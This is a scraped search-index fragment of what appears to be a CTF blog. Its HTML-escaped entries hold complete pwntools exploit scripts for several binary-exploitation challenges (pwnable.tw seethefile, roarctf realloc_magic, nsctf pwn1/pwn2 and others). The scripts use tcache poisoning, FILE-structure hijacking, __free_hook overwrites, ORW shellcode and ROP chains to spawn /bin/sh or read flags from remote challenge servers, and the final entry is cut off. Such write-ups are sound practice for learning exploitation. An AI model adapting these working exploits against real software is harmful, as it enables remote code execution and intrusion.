leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x70-libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))

malloc_hook=libc.sym[b&amp;quot;__malloc_hook&amp;quot;]+leak_addr
free_hook=libc.sym[b&amp;quot;__free_hook&amp;quot;]+leak_addr
one_gadget=[0x4f3d5,0x4f432,0x10a41c]
shell=one_gadget[2]+leak_addr

payload=b&amp;quot;\x02&amp;quot;*0x40+p64(free_hook)

edit(0,payload)

add(0,0x10)
edit(0,p64(shell))

delete(0)

io.interactive()

# 0x4f3d5 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   rsp &amp;amp; 0xf == 0
#   rcx == NULL

# 0x4f432 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   [rsp+0x40] == NULL

# 0x10a41c execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
">CISCN_2021_silverwolf&lonelywolf</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/6uuDjG65H/"" data-c="
          &lt;p&gt;exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;x86&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./seethefile&amp;quot;)
io=remote(&amp;quot;chall.pwnable.tw&amp;quot;,10200)
libc=ELF(&amp;quot;./libc_32.so.6&amp;quot;)

def openn(cc):
    io.sendlineafter(b&amp;quot;Your choice :&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;see :&amp;quot;,cc)


def readd():
    io.sendlineafter(b&amp;quot;Your choice :&amp;quot;,b&amp;quot;2&amp;quot;)
    
def writee():
    io.sendlineafter(b&amp;quot;Your choice :&amp;quot;,b&amp;quot;3&amp;quot;)
    
def closes():
    io.sendlineafter(b&amp;quot;Your choice :&amp;quot;,b&amp;quot;4&amp;quot;)

def of():
    io.sendlineafter(b&amp;quot;Your choice :&amp;quot;,b&amp;quot;5&amp;quot;)


openn(&#39;/proc/self/maps&#39;)
readd()
writee()
# readd()
# writee()


io.recvuntil(b&amp;quot;heap]\n&amp;quot;)

leak_addr=int(io.recv(8),16)+0x1000
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))

sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]

payload=cyclic(0x20)
payload+=p32(0x804B284)
payload+=p32(0xffffdfff)
payload+=b&amp;quot;;/bin/sh&amp;quot;+b&amp;quot;\x00&amp;quot;*0x88  #结构体大小0x94
payload+=p32(0x804B284+0x98)
payload+=p32(sys_addr)*3

of()
io.recvuntil(b&amp;quot;name :&amp;quot;)
io.sendline(payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">pwnable_seethefile</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/glFiyd5Mk/"" data-c="
          &lt;p&gt;与上一篇文章一样的打法，注意此次没有单独清空&lt;code&gt;realloc_ptr&lt;/code&gt;的函数，因此在分配堆块上需注意，避免出现&lt;code&gt;double free corruption&lt;/code&gt;&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
# context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])
context(log_level=&#39;debug&#39;)

def pwn():
    elf=ELF(&amp;quot;./TWCTF_online_2019_asterisk_alloc&amp;quot;)
    libc=ELF(&amp;quot;./libc-2.27.so&amp;quot;)

    def malloc(s,cc):
        io.sendlineafter(b&amp;quot;Your choice: &amp;quot;,b&amp;quot;1&amp;quot;)
        io.sendlineafter(b&amp;quot;Size: &amp;quot;,str(s))
        io.sendafter(b&amp;quot;Data: &amp;quot;,cc)
        
    def calloc(s,cc):
        io.sendlineafter(b&amp;quot;Your choice: &amp;quot;,b&amp;quot;2&amp;quot;)
        io.sendlineafter(b&amp;quot;Size: &amp;quot;,str(s))
        io.sendafter(b&amp;quot;Data: &amp;quot;,cc)
        
    def realloc(s,cc):
        io.sendlineafter(b&amp;quot;Your choice: &amp;quot;,b&amp;quot;3&amp;quot;)
        io.sendlineafter(b&amp;quot;Size: &amp;quot;,str(s))
        io.sendafter(b&amp;quot;Data: &amp;quot;,cc)
        
    def delete(n):
        io.sendlineafter(b&amp;quot;Your &amp;quot;,b&amp;quot;4&amp;quot;)
        io.sendlineafter(b&amp;quot;Which: &amp;quot;,n)

    # gdb.attach(io)
    # pause()

    realloc(0x100,b&amp;quot;aaa&amp;quot;)
    realloc(0,b&amp;quot;&amp;quot;)

    realloc(0x10,b&amp;quot;qqq&amp;quot;)
    realloc(0,b&amp;quot;&amp;quot;)

    realloc(0x100,b&amp;quot;aaa&amp;quot;)
    realloc(0x60,b&amp;quot;qqq&amp;quot;)
    realloc(0,b&amp;quot;&amp;quot;)

    realloc(0x90,b&amp;quot;eee&amp;quot;)

    for i in range(7):
        delete(b&amp;quot;r&amp;quot;)
        
    realloc(0,b&amp;quot;&amp;quot;)

    realloc(0x60,b&amp;quot;ttt&amp;quot;)
    realloc(0x100,cyclic(0x68)+p64(0x91)+b&amp;quot;\x60\xc7&amp;quot;)
    realloc(0,b&amp;quot;&amp;quot;)

    realloc(0x90,b&amp;quot;eee&amp;quot;)
    realloc(0,b&amp;quot;&amp;quot;)

    payload=p64(0xfbad1887)+p64(0)*3+b&amp;quot;\x00&amp;quot;
    malloc(0x90,payload) #此处使用malloc分配
    # realloc(0,b&amp;quot;&amp;quot;)

    leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x1c80-libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
    print(&amp;quot;leak_addr:  &amp;quot;+hex(leak_addr))
    malloc_hook=leak_addr+libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
    free_hook=leak_addr+libc.sym[b&amp;quot;__free_hook&amp;quot;]
    sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
    one_gadget=[0x4f2c5,0x4f322,0x10a38c]
    shell=leak_addr+one_gadget[1]

    realloc(0x100,b&amp;quot;aaa&amp;quot;)
    realloc(0x60,b&amp;quot;qqq&amp;quot;)
    realloc(0,b&amp;quot;&amp;quot;)

    realloc(0x90,b&amp;quot;www&amp;quot;)

    for i in range(2):
        delete(b&amp;quot;r&amp;quot;)

    realloc(0,b&amp;quot;&amp;quot;)
    # delete(b&amp;quot;r&amp;quot;)
    realloc(0x60,b&amp;quot;qqq&amp;quot;)
    realloc(0x100,cyclic(0x68)+p64(0x91)+p64(free_hook))
    realloc(0,b&amp;quot;&amp;quot;)

    realloc(0x90,b&amp;quot;qqq&amp;quot;)
    realloc(0,b&amp;quot;&amp;quot;)

    realloc(0x90,p64(sys_addr))
    # realloc(0,b&amp;quot;&amp;quot;)

    calloc(0x10,b&amp;quot;/bin/sh\x00&amp;quot;)
    delete(b&amp;quot;c&amp;quot;)
    # delete(b&amp;quot;m&amp;quot;)

    io.interactive()
    
while True:
    try:
        io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,26672)
        # io=process(&amp;quot;./TWCTF_online_2019_asterisk_alloc&amp;quot;)
        pwn()
    
    except:
        io.close()
        continue
~~&lt;/code&gt;&lt;/pre&gt;
">TWCTF_online_2019_asterisk_alloc wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/IvtYDXMcd/"" data-c="
          &lt;p&gt;这题考察realloc分配内存和io leak，glibc 2.27，可以打tcache dup和tcache posioning，劫持free_hook&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;当ptr == nullptr的时候，相当于malloc(size)， 返回分配到的地址
当ptr != nullptr &amp;amp;&amp;amp; size == 0的时候，相当于free(ptr)，返回空指针
当size小于原来ptr所指向的内存的大小时，直接缩小，返回ptr指针。被削减的那块内存会被释放，放入对应的bins中去
当size大于原来ptr所指向的内存的大小时，如果原ptr所指向的chunk后面又足够的空间，那么直接在后面扩容，返回ptr指针；如果后面空间不足，先释放ptr所申请的内存，然后试图分配size大小的内存，返回分配后的指针
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;利用以上性质可知每次分配完之后需要再分配一次并且是&lt;code&gt;ptr=null&lt;/code&gt;才可以更新分配的地址，利用size变化可以越界修改tcache的&lt;code&gt;fd&lt;/code&gt;指针&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
# context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])
context(log_level=&#39;debug&#39;)

def pwn():
    io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,28342)
        # io=process(&amp;quot;./roarctf_2019_realloc_magic&amp;quot;)
    elf=ELF(&amp;quot;./roarctf_2019_realloc_magic&amp;quot;)
    libc=ELF(&amp;quot;./libc-2.27.so&amp;quot;)
    def add(s,cc):
        io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;1&amp;quot;)
        io.sendlineafter(b&amp;quot;Size?\n&amp;quot;,str(s))
        io.sendafter(b&amp;quot;Content?\n&amp;quot;,cc)

    def delete():
        io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;2&amp;quot;)

    def cl():
        io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;666&amp;quot;)

    # gdb.attach(io)
    # pause()

    add(0x100,b&amp;quot;qwe&amp;quot;)
    add(0,b&amp;quot;&amp;quot;)

    add(0x10,b&amp;quot;aaa&amp;quot;)
    add(0,b&amp;quot;&amp;quot;)

    add(0x100,b&amp;quot;qwe&amp;quot;)

    add(0x60,b&amp;quot;qqq&amp;quot;)
    add(0,b&amp;quot;&amp;quot;)

    add(0x90,b&amp;quot;qqq&amp;quot;)

    for i in range(7):
        delete()

    add(0,b&amp;quot;&amp;quot;)

    add(0x60,b&amp;quot;qqq&amp;quot;)

    add(0x100,cyclic(0x68)+p64(0x91)+b&amp;quot;\x60\xc7&amp;quot;) #修改0xa1为0x91，防止其free后回到原tcache导致后续申请出问题
    add(0,b&amp;quot;&amp;quot;)

    add(0x90,b&amp;quot;aaa&amp;quot;)
    add(0,b&amp;quot;&amp;quot;)

    add(0x90,p64(0xfbad1887)+p64(0)*3+b&amp;quot;\x00&amp;quot;)
    leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x1c80-libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
    print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))
    one_gadget=[0x4f2c5,0x4f322,0x10a38c]
    shell=one_gadget[1]+leak_addr
    malloc_hook=libc.sym[b&amp;quot;__malloc_hook&amp;quot;]+leak_addr
    free_hook=libc.sym[b&amp;quot;__free_hook&amp;quot;]+leak_addr
    sys_addr=libc.sym[b&amp;quot;system&amp;quot;]+leak_addr

    cl()

    add(0x100,b&amp;quot;ppp&amp;quot;)

    add(0x60,b&amp;quot;qqq&amp;quot;)
    add(0,b&amp;quot;&amp;quot;)

    add(0x90,b&amp;quot;www&amp;quot;)

    for i in range(2):
        delete()

    add(0,b&amp;quot;&amp;quot;)

    add(0x60,b&amp;quot;a&amp;quot;)

    add(0x100,cyclic(0x68)+p64(0x81)+p64(free_hook-0x8))
    add(0,b&amp;quot;&amp;quot;)

    add(0x90,b&amp;quot;/bin/sh\x00&amp;quot;)
    add(0,b&amp;quot;&amp;quot;)

    add(0x90,b&amp;quot;/bin/sh\x00&amp;quot;+p64(sys_addr))
    # add(0,b&amp;quot;&amp;quot;)
    delete()
    # io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;1&amp;quot;)
    # io.sendlineafter(b&amp;quot;Size?\n&amp;quot;,b&amp;quot;1&amp;quot;)


    io.interactive()

while True:
    try:
        pwn()
    except:
        io.close()
        continue

# 0x4f2c5 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   rsp &amp;amp; 0xf == 0
#   rcx == NULL

# 0x4f322 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   [rsp+0x40] == NULL

# 0x10a38c execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
">roarctf_2019_realloc_magic</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/mqKBma3Sl/"" data-c="
          &lt;p&gt;seccomp dump发现本题禁用&lt;code&gt;execve()&lt;/code&gt;系统调用，故考虑打orw，程序一开始开辟一段可写可执行段，且存在函数&lt;code&gt;jmp_rsp&lt;/code&gt;，可以将其填充至ret地址控制程序执行流&lt;br&gt;
注意构造read的shellcode时系统调用，&lt;code&gt;rax=0&lt;/code&gt;&lt;br&gt;
&lt;s&gt;不然就是无尽的debug&lt;/s&gt;&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,25349)
# io=process(&amp;quot;./bad&amp;quot;)
elf=ELF(&amp;quot;./bad&amp;quot;)

jmp_rsp=0x400a01

jmp_shellcode=asm(&#39;&#39;&#39;
sub rsp,0x30
jmp rsp
&#39;&#39;&#39;)

orw_shellcode=asm(&#39;&#39;&#39;
  push   0x67616c66
  push   0x2
  pop    rax
  mov    rdi,rsp
  xor    rsi,rsi
  syscall 

  mov    rdi,rax
  xor    rax,rax
  mov    rsi,0x123500
  push   0x50
  pop    rdx
  syscall 

  push   0x1
  pop    rax
  xor rdi,rdi
  mov    rsi,0x123500
  push   0x50
  pop    rdx
  syscall
&#39;&#39;&#39;)

read_shellcode=asm(&#39;&#39;&#39;
    xor rax,rax
    mov edi,0
    push 0x123000
    pop rsi
    push 0x100
    pop rdx
    syscall              
&#39;&#39;&#39;)

call_shellcode=asm(&#39;&#39;&#39;
mov rax,0x123000            
call rax
&#39;&#39;&#39;)

# gdb.attach(io)
# pause()

io.recvuntil(b&amp;quot;fun!\n&amp;quot;)
payload=read_shellcode+call_shellcode
payload=payload.ljust(0x28,b&amp;quot;a&amp;quot;)+p64(jmp_rsp)+jmp_shellcode
io.send(payload)


io.recvuntil(b&amp;quot;d!\n&amp;quot;)
payload=orw_shellcode
# payload=asm(shellcraft.open(&amp;quot;./flag&amp;quot;)+shellcraft.read(3,0x123500,0x100)+shellcraft.write(1,0x123500,0x100))
io.send(payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">[极客大挑战 2019]Not Bad wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/0AqzRuE5E/"" data-c="
          &lt;p&gt;泄露libc+&lt;code&gt;__environ&lt;/code&gt;泄露栈地址打orw&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;node2.anna.nssctf.cn&amp;quot;,28492)
# io=process(&amp;quot;./intorw&amp;quot;)
elf=ELF(&amp;quot;./intorw&amp;quot;)
libc=ELF(&amp;quot;./libc.so.6&amp;quot;)

pop_rdi=next(elf.search(asm(&amp;quot;pop rdi;ret&amp;quot;)))
ret=0x400726

def pre():
    io.sendlineafter(b&amp;quot;read\n&amp;quot;,b&amp;quot;-1&amp;quot;)
    io.recvuntil(b&amp;quot;read:\n&amp;quot;)


pre()
payload=cyclic(0x28)+p64(pop_rdi)+p64(elf.got[b&amp;quot;puts&amp;quot;])+p64(elf.plt[b&amp;quot;puts&amp;quot;])+p64(0x4009c4)
io.send(payload)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-libc.sym[b&amp;quot;puts&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))

open_a=leak_addr+libc.sym[b&amp;quot;open&amp;quot;]
read_a=leak_addr+libc.sym[b&amp;quot;read&amp;quot;]
write_a=leak_addr+libc.sym[b&amp;quot;write&amp;quot;]
environ=leak_addr+libc.sym[b&amp;quot;__environ&amp;quot;]
pop_rsi=leak_addr+0x2be51 
pop_rdx_r12=leak_addr+0x11f497
pop_rax=leak_addr+0x45eb0
syscall_ret=leak_addr+0x091396

# gdb.attach(io)
# pause()

pre()
payload=cyclic(0x28)+p64(pop_rdi)+p64(environ)+p64(elf.plt[b&amp;quot;puts&amp;quot;])+p64(0x4009c4)
io.send(payload)
stack_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;).ljust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;stack_addr: &amp;quot;+hex(stack_addr))

# gdb.attach(io)
# pause()

#open
orw=p64(pop_rdi)+p64(stack_addr-0x48)+p64(pop_rsi)+p64(0)+p64(open_a)
#read
orw+=p64(pop_rdi)+p64(3)+p64(pop_rsi)+p64(0x601300)+p64(pop_rdx_r12)+p64(0x50)+p64(0)+p64(read_a)
#write
orw+=p64(pop_rdi)+p64(1)+p64(pop_rsi)+p64(0x601300)+p64(pop_rdx_r12)+p64(0x50)+p64(0)+p64(write_a)


pre()

payload=cyclic(0x28)+orw+b&amp;quot;./flag\x00\x00&amp;quot;
io.send(payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">[HNCTF 2022 WEEK2]intorw wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/k-TWvtUVK/"" data-c="
          &lt;h3 id=&#34;pwn_1&#34;&gt;PWN_1:&lt;/h3&gt;
&lt;p&gt;IO_FILE_plus各种偏移：&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;0x0   _flags
0x8   _IO_read_ptr
0x10  _IO_read_end
0x18  _IO_read_base
0x20  _IO_write_base
0x28  _IO_write_ptr
0x30  _IO_write_end
0x38  _IO_buf_base
0x40  _IO_buf_end
0x48  _IO_save_base
0x50  _IO_backup_base
0x58  _IO_save_end
0x60  _markers
0x68  _chain
0x70  _fileno
0x74  _flags2
0x78  _old_offset
0x80  _cur_column
0x82  _vtable_offset
0x83  _shortbuf
0x88  _lock
//IO_FILE_complete
0x90  _offset
0x98  _codecvt
0xa0  _wide_data
0xa8  _freeres_list
0xb0  _freeres_buf
0xb8  __pad5
0xc0  _mode
0xc4  _unused2
0xd8  vtable
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;输入负数溢出&lt;code&gt;(A0-20)/8&lt;/code&gt;（qword 8bytes）可以反向溢出至&lt;code&gt;stdout&lt;/code&gt;指针处，可以借此控制&lt;code&gt;_IO_2_1_stdout&lt;/code&gt;结构体，进而修改结构体中成员，修改&lt;code&gt;_flags&lt;/code&gt;为&lt;code&gt;/bin/sh\x00&lt;/code&gt;字符串&lt;br&gt;
&lt;code&gt;vtable&lt;/code&gt;为&lt;code&gt;&amp;amp;_IO_2_1_stdout+0x10&lt;/code&gt;&lt;br&gt;
&lt;code&gt;_IO_save_base&lt;/code&gt;为&lt;code&gt;system&lt;/code&gt;地址&lt;br&gt;
&lt;code&gt;_lock&lt;/code&gt;(&amp;amp;_IO_2_1_stdout+0x88处)值保持不变（固定偏移）&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1685446603675.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
&lt;br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;p&gt;&lt;code&gt;puts-&amp;gt;vtable-&amp;gt;_IO_2_1_stdout+0x10(原 _IO_new_file_xsputn偏移为0x38，修改后实际调用+0x48,即_IO_save_base)-&amp;gt;system(_IO_save_base)&amp;lt;-&amp;quot;/bin/sh\x00&amp;quot;(原_flags字段做参数)&lt;/code&gt;&lt;/p&gt;
&lt;p&gt;2.23有效，以上无效&lt;/p&gt;
&lt;p&gt;exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./nsctf_online_2019_pwn1&amp;quot;)
io=remote(&amp;quot;node4.buuoj.cn&amp;quot;, 27333)
elf=ELF(&amp;quot;./nsctf_online_2019_pwn1&amp;quot;)
libc=ELF(&amp;quot;./libc-2.23.so&amp;quot;)

def add(n,cc):
    io.sendlineafter(b&amp;quot;exit\n&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;size:\n&amp;quot;,str(n))
    io.sendafter(b&amp;quot;content:\n&amp;quot;,cc)

def delete(n):
    io.sendlineafter(b&amp;quot;exit\n&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendafter(b&amp;quot;index:\n&amp;quot;,str(n))
    
def edit(n,s,cc):
    io.sendlineafter(b&amp;quot;exit\n&amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(b&amp;quot;index:\n&amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;size:\n&amp;quot;,str(s))
    io.sendafter(b&amp;quot;content:\n&amp;quot;,cc)

# gdb.attach(io)
# pause()

add(0x100,b&amp;quot;aaa&amp;quot;)

payload=p64(0xfbad1887)+p64(0)*3+b&amp;quot;\x00&amp;quot;
edit(-0x10,len(payload),payload)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))
libc_base=leak_addr-libc.sym[b&amp;quot;_IO_file_jumps&amp;quot;]
print(&amp;quot;libc_base: &amp;quot;+hex(libc_base))

one_gadget=[0x45216,0x4526a,0xf02a4,0xf1147]
shell=one_gadget[1]+libc_base
sys_addr=libc.sym[b&amp;quot;system&amp;quot;]+libc_base
_IO_2_1_stdout=leak_addr+0x1f40


fs=FileStructure()
fs.flags=b&amp;quot;/bin/sh\x00&amp;quot;
fs.vtable=p64(_IO_2_1_stdout+0x10)
fs._IO_save_base=p64(sys_addr)
fs._lock=p64(libc_base+0x3c6780)


edit(-0x10,len(fs),bytes(fs))

io.interactive()

# 0x45216 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   rax == NULL

# 0x4526a execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   [rsp+0x30] == NULL

# 0xf02a4 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x50, environ)
# constraints:
#   [rsp+0x50] == NULL

# 0xf1147 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;h3 id=&#34;pwn_2&#34;&gt;PWN_2:&lt;/h3&gt;
&lt;p&gt;一道fastbin attack打one_gadget,&lt;code&gt;realloc&lt;/code&gt;调偏移&lt;br&gt;
delete操作每次指针置空，但是有update函数off by one可以修改指针低位，可以指向任意堆块进行操作&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,29081)
# io=process(&amp;quot;./nsctf_online_2019_pwn2&amp;quot;)
elf=ELF(&amp;quot;./nsctf_online_2019_pwn2&amp;quot;)
libc=ELF(&amp;quot;./libc-2.23.so&amp;quot;)

def pre(cc):
    io.recvuntil(b&amp;quot;name\n&amp;quot;)
    io.send(cc)
    
def add(s):
    io.sendlineafter(b&amp;quot;exit\n&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;size\n&amp;quot;,str(s))
    
def delete():
    io.sendlineafter(b&amp;quot;exit\n&amp;quot;, b&amp;quot;2&amp;quot;)

def show():
    io.sendlineafter(b&amp;quot;exit\n&amp;quot;, b&amp;quot;3&amp;quot;)
        
def update(cc):
    io.sendlineafter(b&amp;quot;exit\n&amp;quot;, b&amp;quot;4&amp;quot;)
    io.sendafter(b&amp;quot;name\n&amp;quot;,cc)
    
def edit(cc):
    io.sendlineafter(b&amp;quot;exit\n&amp;quot;, b&amp;quot;5&amp;quot;)
    io.sendafter(b&amp;quot;note\n&amp;quot;,cc)

# gdb.attach(io)
# pause()

pre(cyclic(0x30))

add(0x90)
add(0x30)
update(cyclic(0x30)+b&amp;quot;\x10&amp;quot;)
delete()

add(0x20)
# edit(cyclic(0x18)+p64(0x10))
update(cyclic(0x30)+b&amp;quot;\x40&amp;quot;)

show()
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x68-libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))
realloc=libc.sym[b&amp;quot;__libc_realloc&amp;quot;]+leak_addr
malloc_hook=libc.sym[b&amp;quot;__malloc_hook&amp;quot;]+leak_addr
one_gadget=[0x45216,0x4526a,0xf02a4,0xf1147]
shell=one_gadget[1]+leak_addr

add(0x60)
delete()

add(0x10)
update(cyclic(0x30)+b&amp;quot;\x40&amp;quot;)
edit(p64(malloc_hook-0x23))

add(0x60)
add(0x60)
edit(cyclic(0xb)+p64(shell)+p64(realloc+0x10))

# gdb.attach(io)
# pause()

add(0x10)
# add(0x10)
    
io.interactive()

# 0x45216 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   rax == NULL

# 0x4526a execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   [rsp+0x30] == NULL

# 0xf02a4 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x50, environ)
# constraints:
#   [rsp+0x50] == NULL

# 0xf1147 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
">nsctf_online_2019_pwn_1&2 wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/n_AKurXjc/"" data-c="
          &lt;p&gt;程序运行流程：&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1685368754887.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
调用&lt;code&gt;exit()&lt;/code&gt;函数的流程：&lt;br&gt;
&lt;code&gt;exit()-&amp;gt;_dl_fini()-&amp;gt;_rtld_global-&amp;gt;_rtld_global._rtld_lock_recursive-&amp;gt;_rtld_global._rtld_unlock_recursive&lt;/code&gt;&lt;br&gt;
其中&lt;code&gt;_rtld_global._rtld_lock_recursive-&lt;/code&gt;和&lt;code&gt;_rtld_global._rtld_unlock_recursive&lt;/code&gt;就是所说的&lt;code&gt;exit_hook&lt;/code&gt;&lt;br&gt;
此题可以任意地址写5次，每次写1字节，开头泄露&lt;code&gt;sleep()&lt;/code&gt;函数地址，可以据此算出libc基址，而&lt;code&gt;_rtld_global&lt;/code&gt;在ld上，所以根据偏移求出ld基址，通过偏移求出&lt;code&gt;exit_hook&lt;/code&gt;地址&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1685369489489.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1685369494078.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
最后将one_gadget写入&lt;code&gt;exit_hook&lt;/code&gt;即可&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,29187)
# io=process(&amp;quot;./the_end&amp;quot;)
elf=ELF(&amp;quot;./the_end&amp;quot;)
libc=ELF(&amp;quot;./libc-2.27.so&amp;quot;)
ld=ELF(&amp;quot;./ld-2.27.so&amp;quot;)

def ss(c,cc):
    io.send(c)
    io.send(cc)

io.recvuntil(b&amp;quot;gift &amp;quot;)
leak_addr=int(io.recv(14),16)
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))
libc_base=leak_addr-libc.sym[b&amp;quot;sleep&amp;quot;]
print(&amp;quot;libc_base: &amp;quot;+hex(libc_base))
ld_base=libc_base+0x3f1000
io.recvuntil(b&amp;quot;;)\n&amp;quot;)

